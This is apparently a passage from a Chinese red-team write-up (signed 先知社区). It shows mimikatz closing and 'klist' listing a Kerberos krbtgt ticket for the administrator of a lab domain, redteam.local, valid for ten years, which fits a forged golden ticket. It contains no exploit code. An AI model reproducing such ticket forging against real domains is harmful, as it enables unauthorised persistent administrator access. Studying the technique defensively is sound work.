 mimikatz # exit
Bye!
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (1)
#0> 客户端: administrator @ redteam.local
服务器: krbtgt/redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 7/31/2021 17:00:15 (本地)
结束时间: 7/29/2031 17:00:15 (本地)
续订时间: 7/29/2031 17:00:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>
先知社区